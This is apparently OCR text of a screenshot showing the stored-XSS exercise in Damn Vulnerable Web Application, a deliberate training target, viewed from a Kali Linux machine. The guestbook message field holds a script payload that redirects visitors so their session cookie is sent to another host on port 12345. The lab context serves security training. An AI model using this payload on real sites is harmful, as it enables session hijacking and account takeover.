 Workspace 1 Workspace 2 Workspace 3 Workspace 4
EN 68% 5:14
Applications
n Vulnerable Web Ap
192.168.40.200/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * cookie
Message *
<script>window.location=‘http://192.168.40.100:12345
/?cookie=‘+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7